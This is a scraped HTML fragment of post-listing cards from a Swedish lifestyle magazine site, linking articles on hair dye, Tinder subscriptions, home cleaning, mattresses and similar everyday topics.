<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="480" data-src="https://vi-tidningen.se/wp-content/uploads/2024/07/Garnier-En-recension-768x480.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Garnier hårfärg: En recension" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/07/Garnier-En-recension-768x480.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/07/Garnier-En-recension-300x188.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/07/Garnier-En-recension.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/garnier-harfarg-en-recension/" rel="bookmark">Garnier hårfärg: En recension</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7928 post type-post status-publish format-standard has-post-thumbnail hentry category-arbete">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/vad-kostar-tinder-en-guide-till-priser-och-abonnemang/" aria-label="Vad kostar Tinder? En guide till priser och abonnemang"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="432" data-src="https://vi-tidningen.se/wp-content/uploads/2024/07/tinder-prices-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Vad kostar Tinder? En guide till priser och abonnemang" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/07/tinder-prices-768x432.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/07/tinder-prices-300x169.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/07/tinder-prices.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/vad-kostar-tinder-en-guide-till-priser-och-abonnemang/" rel="bookmark">Vad kostar Tinder? En guide till priser och abonnemang</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7924 post type-post status-publish format-standard has-post-thumbnail hentry category-arbete">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/tinder-plus-vs-tinder-gold-vilket-ar-bast-for-dig/" aria-label="Tinder Plus vs Tinder Gold: Vilket är bäst för dig?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="539" data-src="https://vi-tidningen.se/wp-content/uploads/2024/07/tinder-768x539.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Tinder Plus vs Tinder Gold: Vilket är bäst för dig?" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/07/tinder-768x539.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/07/tinder-300x210.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/07/tinder.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/tinder-plus-vs-tinder-gold-vilket-ar-bast-for-dig/" rel="bookmark">Tinder Plus vs Tinder Gold: Vilket är bäst för dig?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7956 post type-post status-publish format-standard has-post-thumbnail hentry category-arbete">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/lila-harfarg-en-guide/" aria-label="Lila hårfärg: En guide"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="476" data-src="https://vi-tidningen.se/wp-content/uploads/2024/07/violet-hair-768x476.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lila hårfärg: En guide" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/07/violet-hair-768x476.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/07/violet-hair-300x186.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/07/violet-hair.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/lila-harfarg-en-guide/" rel="bookmark">Lila hårfärg: En guide</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7968 post type-post status-publish format-standard has-post-thumbnail hentry category-arbete">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/harfarg-i-sprayform-fordelar-och-nackdelar/" aria-label="Hårfärg i sprayform: Fördelar och nackdelar"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="530" data-src="https://vi-tidningen.se/wp-content/uploads/2024/07/paint-768x530.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hårfärg i sprayform: Fördelar och nackdelar" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/07/paint-768x530.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/07/paint-300x207.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/07/paint.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/harfarg-i-sprayform-fordelar-och-nackdelar/" rel="bookmark">Hårfärg i sprayform: Fördelar och nackdelar</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7902 post type-post status-publish format-standard has-post-thumbnail hentry category-arbete">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/fordelarna-med-att-anvanda-vitt-papper-for-olika-andamal/" aria-label="Fördelarna med att använda vitt papper för olika ändamål"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="768" data-src="https://vi-tidningen.se/wp-content/uploads/2024/07/fordelarna-med-att-anvanda-vitt-papper-for-olika-andamal-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fördelarna med att använda vitt papper för olika ändamål" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/07/fordelarna-med-att-anvanda-vitt-papper-for-olika-andamal-768x768.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/07/fordelarna-med-att-anvanda-vitt-papper-for-olika-andamal-300x300.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/07/fordelarna-med-att-anvanda-vitt-papper-for-olika-andamal-150x150.jpg 150w, https://vi-tidningen.se/wp-content/uploads/2024/07/fordelarna-med-att-anvanda-vitt-papper-for-olika-andamal.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/fordelarna-med-att-anvanda-vitt-papper-for-olika-andamal/" rel="bookmark">Fördelarna med att använda vitt papper för olika ändamål</a></h6></header><footer class="entry-footer"></footer></div></article></li></ul></div></div><div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-3 kt-inner-tab_11c1d6-b1"><div class="kt-tab-inner-content-inner"><style>.kb-posts-id-182ac8-45 .loop-entry{background:transparent;box-shadow:none;}.kb-posts-id-182ac8-45 .loop-entry > .entry-content-wrap{padding:0px;}.kb-posts-id-182ac8-45 .loop-entry .post-thumbnail{margin-bottom:1em;}.kb-posts-id-182ac8-45 .kb-post-list-item{display:grid;}</style><ul class="wp-block-kadence-posts kb-posts kadence-posts-list kb-posts-id-182ac8-45 content-wrap grid-cols kb-posts-style-unboxed grid-sm-col-1 grid-lg-col-1 item-image-style-above"><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7748 post type-post status-publish format-standard has-post-thumbnail hentry category-hem">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/riskokaren-en-pryl-som-gor-det-enkelt-med-halsan/" aria-label="Riskokaren &#8211; En pryl som gör det enkelt med hälsan!"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="751" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/Riskokaren-En-pryl-som-gor-det-enkelt-med-halsan-768x751.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Riskokaren - En pryl som gör det enkelt med hälsan!" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/04/Riskokaren-En-pryl-som-gor-det-enkelt-med-halsan-768x751.webp 768w, https://vi-tidningen.se/wp-content/uploads/2024/04/Riskokaren-En-pryl-som-gor-det-enkelt-med-halsan-300x293.webp 300w, https://vi-tidningen.se/wp-content/uploads/2024/04/Riskokaren-En-pryl-som-gor-det-enkelt-med-halsan.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/riskokaren-en-pryl-som-gor-det-enkelt-med-halsan/" rel="bookmark">Riskokaren &#8211; En pryl som gör det enkelt med hälsan!</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-9577 post type-post status-publish format-standard has-post-thumbnail hentry category-hem">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/snabba-och-enkla-knep-for-stadningen-av-ugnen/" aria-label="Snabba och enkla knep för städningen av ugnen"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="480" data-src="https://vi-tidningen.se/wp-content/uploads/2025/03/Snabba-och-enkla-knep-for-stadningen-av-ugnen-768x480.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Snabba och enkla knep för städningen av ugnen" data-srcset="https://vi-tidningen.se/wp-content/uploads/2025/03/Snabba-och-enkla-knep-for-stadningen-av-ugnen-768x480.webp 768w, https://vi-tidningen.se/wp-content/uploads/2025/03/Snabba-och-enkla-knep-for-stadningen-av-ugnen-300x188.webp 300w, https://vi-tidningen.se/wp-content/uploads/2025/03/Snabba-och-enkla-knep-for-stadningen-av-ugnen.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/snabba-och-enkla-knep-for-stadningen-av-ugnen/" rel="bookmark">Snabba och enkla knep för städningen av ugnen</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5104 post type-post status-publish format-standard has-post-thumbnail hentry category-hem tag-tradgard">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/unik-tradgardsdekoration-pergola-i-metall-for-terrass/" aria-label="Unik trädgårdsdekoration &#8211; pergola i metall för terrass"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="709" data-src="https://vi-tidningen.se/wp-content/uploads/2023/03/Pergola-metalowa-1-768x709.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Pergola metalowa" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/03/Pergola-metalowa-1-768x709.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2023/03/Pergola-metalowa-1-300x277.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2023/03/Pergola-metalowa-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/unik-tradgardsdekoration-pergola-i-metall-for-terrass/" rel="bookmark">Unik trädgårdsdekoration &#8211; pergola i metall för terrass</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5106 post type-post status-publish format-standard has-post-thumbnail hentry category-hem">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/varfor-valja-mattbestallda-mobler/" aria-label="Varför välja måttbeställda möbler?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="512" data-src="https://vi-tidningen.se/wp-content/uploads/2023/03/Dlaczego-warto-zdecydowac-sie-na-meble-na-wymiar-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Dlaczego warto zdecydować się na meble na wymiar?" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/03/Dlaczego-warto-zdecydowac-sie-na-meble-na-wymiar-1-768x512.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2023/03/Dlaczego-warto-zdecydowac-sie-na-meble-na-wymiar-1-300x200.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2023/03/Dlaczego-warto-zdecydowac-sie-na-meble-na-wymiar-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/varfor-valja-mattbestallda-mobler/" rel="bookmark">Varför välja måttbeställda möbler?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5107 post type-post status-publish format-standard has-post-thumbnail hentry category-hem">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/en-madrass-vad-du-ska-titta-efter-nar-du-koper-en/" aria-label="En madrass &#8211; vad du ska titta efter när du köper en"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="513" data-src="https://vi-tidningen.se/wp-content/uploads/2023/03/Materac-na-co-zwracac-uwage-podczas-zakupu-1-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Materace" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/03/Materac-na-co-zwracac-uwage-podczas-zakupu-1-768x513.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2023/03/Materac-na-co-zwracac-uwage-podczas-zakupu-1-300x200.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2023/03/Materac-na-co-zwracac-uwage-podczas-zakupu-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/en-madrass-vad-du-ska-titta-efter-nar-du-koper-en/" rel="bookmark">En madrass &#8211; vad du ska titta efter när du köper en</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5108 post type-post status-publish format-standard has-post-thumbnail hentry category-hem tag-drom">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-forbattrar-man-somnkomforten-valj-ratt-madrass/" aria-label="Hur förbättrar man sömnkomforten? Välj rätt madrass!"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="510" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/Hur-forbattrar-man-somnkomforten-Valj-ratt-madrass-768x510.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Hur förbättrar man sömnkomforten? Välj rätt madrass!" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/04/Hur-forbattrar-man-somnkomforten-Valj-ratt-madrass-768x510.webp 768w, https://vi-tidningen.se/wp-content/uploads/2024/04/Hur-forbattrar-man-somnkomforten-Valj-ratt-madrass-300x199.webp 300w, https://vi-tidningen.se/wp-content/uploads/2024/04/Hur-forbattrar-man-somnkomforten-Valj-ratt-madrass.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-forbattrar-man-somnkomforten-valj-ratt-madrass/" rel="bookmark">Hur förbättrar man sömnkomforten? Välj rätt madrass!</a></h6></header><footer class="entry-footer"></footer></div></article></li></ul></div></div><div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-4 kt-inner-tab_6f6767-a0"><div class="kt-tab-inner-content-inner"><style>.kb-posts-id-b56a10-4a .loop-entry{background:transparent;box-shadow:none;}.kb-posts-id-b56a10-4a .loop-entry > .entry-content-wrap{padding:0px;}.kb-posts-id-b56a10-4a .loop-entry .post-thumbnail{margin-bottom:1em;}.kb-posts-id-b56a10-4a .kb-post-list-item{display:grid;}</style><ul class="wp-block-kadence-posts kb-posts kadence-posts-list kb-posts-id-b56a10-4a content-wrap grid-cols kb-posts-style-unboxed grid-sm-col-1 grid-lg-col-1 item-image-style-above"><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5137 post type-post status-publish format-standard has-post-thumbnail hentry category-livsstil">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-mycket-ska-man-ge-till-en-inflyttningsfest-vad-ger-man-till-en-inflyttningsfest/" aria-label="Hur mycket ska man ge till en inflyttningsfest? Vad ger man till en inflyttningsfest?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ketut-subiyanto-4245928.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="nowe mieszkanie" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ketut-subiyanto-4245928.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ketut-subiyanto-4245928-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-mycket-ska-man-ge-till-en-inflyttningsfest-vad-ger-man-till-en-inflyttningsfest/" rel="bookmark">Hur mycket ska man ge till en inflyttningsfest? Vad ger man till en inflyttningsfest?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7856 post type-post status-publish format-standard has-post-thumbnail hentry category-livsstil">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/ny-utstallning-mot-alla-odds-historiska-kvinnor-och-nya-algoritmer/" aria-label="Ny utställning: Mot alla odds – Historiska kvinnor och nya algoritmer"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="537" data-src="https://vi-tidningen.se/wp-content/uploads/2024/07/Henriette-Hahn-Brinckmann-22Aftenstemning22-1904-768x537.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Henriette Hahn-Brinckmann, &quot;Aftenstemning&quot;, 1904" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/07/Henriette-Hahn-Brinckmann-22Aftenstemning22-1904-768x537.webp 768w, https://vi-tidningen.se/wp-content/uploads/2024/07/Henriette-Hahn-Brinckmann-22Aftenstemning22-1904-300x210.webp 300w, https://vi-tidningen.se/wp-content/uploads/2024/07/Henriette-Hahn-Brinckmann-22Aftenstemning22-1904.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/ny-utstallning-mot-alla-odds-historiska-kvinnor-och-nya-algoritmer/" rel="bookmark">Ny utställning: Mot alla odds – Historiska kvinnor och nya algoritmer</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5103 post type-post status-publish format-standard has-post-thumbnail hentry category-livsstil">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/joico-reconstruction-hojdpunkterna-i-harbehandlingen/" aria-label="Joico Reconstruction &#8211; höjdpunkterna i hårbehandlingen"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="513" data-src="https://vi-tidningen.se/wp-content/uploads/2023/03/Rekonstrukcja-Joico-–-najwazniejsze-informacje-o-zabiegu-fryzjerskim-1-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Rekonstrukcja Joico" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/03/Rekonstrukcja-Joico-–-najwazniejsze-informacje-o-zabiegu-fryzjerskim-1-768x513.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2023/03/Rekonstrukcja-Joico-–-najwazniejsze-informacje-o-zabiegu-fryzjerskim-1-300x200.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2023/03/Rekonstrukcja-Joico-–-najwazniejsze-informacje-o-zabiegu-fryzjerskim-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/joico-reconstruction-hojdpunkterna-i-harbehandlingen/" rel="bookmark">Joico Reconstruction &#8211; höjdpunkterna i hårbehandlingen</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5105 post type-post status-publish format-standard has-post-thumbnail hentry category-livsstil">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/advokatbyra-juridiska-tjanster-for-foretag-och-privatpersoner/" aria-label="Advokatbyrå &#8211; juridiska tjänster för företag och privatpersoner"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="1152" data-src="https://vi-tidningen.se/wp-content/uploads/2023/03/Kancelaria-Prawna-1-768x1152.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kancelaria Prawna" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/03/Kancelaria-Prawna-1-768x1152.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2023/03/Kancelaria-Prawna-1-200x300.jpg 200w, https://vi-tidningen.se/wp-content/uploads/2023/03/Kancelaria-Prawna-1-683x1024.jpg 683w, https://vi-tidningen.se/wp-content/uploads/2023/03/Kancelaria-Prawna-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/advokatbyra-juridiska-tjanster-for-foretag-och-privatpersoner/" rel="bookmark">Advokatbyrå &#8211; juridiska tjänster för företag och privatpersoner</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5121 post type-post status-publish format-standard has-post-thumbnail hentry category-livsstil">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-behandlar-pakistanska-man-sina-fruar-uttalanden/" aria-label="Hur behandlar pakistanska män sina fruar? Uttalanden"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-rdne-stock-project-7249422.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="żony z pakistanu" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-rdne-stock-project-7249422.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-rdne-stock-project-7249422-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-behandlar-pakistanska-man-sina-fruar-uttalanden/" rel="bookmark">Hur behandlar pakistanska män sina fruar? Uttalanden</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5124 post type-post status-publish format-standard has-post-thumbnail hentry category-livsstil">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/vilket-foto-for-ett-gravmonument-vad-skriver-de-pa-forumet/" aria-label="Vilket foto för ett gravmonument? Vad skriver de på forumet?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="621" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/jakie-zdjecie-na-pomnik-768x621.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="jakie zdjęcie na pomnik" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/jakie-zdjecie-na-pomnik-768x621.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/03/jakie-zdjecie-na-pomnik-300x243.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/03/jakie-zdjecie-na-pomnik-1024x828.jpg 1024w, https://vi-tidningen.se/wp-content/uploads/2024/03/jakie-zdjecie-na-pomnik.jpg 1534w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/vilket-foto-for-ett-gravmonument-vad-skriver-de-pa-forumet/" rel="bookmark">Vilket foto för ett gravmonument? Vad skriver de på forumet?</a></h6></header><footer class="entry-footer"></footer></div></article></li></ul></div></div><div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-5 kt-inner-tab_f3abe9-55"><div class="kt-tab-inner-content-inner"><style>.kb-posts-id-93dac8-a5 .loop-entry{background:transparent;box-shadow:none;}.kb-posts-id-93dac8-a5 .loop-entry > .entry-content-wrap{padding:0px;}.kb-posts-id-93dac8-a5 .loop-entry .post-thumbnail{margin-bottom:1em;}.kb-posts-id-93dac8-a5 .kb-post-list-item{display:grid;}</style><ul class="wp-block-kadence-posts kb-posts kadence-posts-list kb-posts-id-93dac8-a5 content-wrap grid-cols kb-posts-style-unboxed grid-sm-col-1 grid-lg-col-1 item-image-style-above"><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5114 post type-post status-publish format-standard has-post-thumbnail hentry category-popular">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/ar-ett-armborst-lagligt-innehav-av-armborst-i-polen/" aria-label="Är ett armborst lagligt? Innehav av armborst i Polen"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-mikhail-nilov-6620331.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="kusza" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-mikhail-nilov-6620331.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-mikhail-nilov-6620331-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/ar-ett-armborst-lagligt-innehav-av-armborst-i-polen/" rel="bookmark">Är ett armborst lagligt? Innehav av armborst i Polen</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5118 post type-post status-publish format-standard has-post-thumbnail hentry category-popular">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/vilken-hatt-hade-zorro-pa-sig/" aria-label="Vilken hatt hade Zorro på sig?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="558" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/kapelusz-zorro-768x558.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Jaki kapelusz nosił Zorro" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/kapelusz-zorro-768x558.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/03/kapelusz-zorro-300x218.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/03/kapelusz-zorro-1024x744.jpg 1024w, https://vi-tidningen.se/wp-content/uploads/2024/03/kapelusz-zorro-1536x1116.jpg 1536w, https://vi-tidningen.se/wp-content/uploads/2024/03/kapelusz-zorro.jpg 1552w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/vilken-hatt-hade-zorro-pa-sig/" rel="bookmark">Vilken hatt hade Zorro på sig?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5120 post type-post status-publish format-standard has-post-thumbnail hentry category-popular">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-kanner-man-igen-en-narcissist-pa-foton-ar-det-mojligt/" aria-label="Hur känner man igen en narcissist på foton? Är det möjligt?"><div class="post-thumbnail-inner">
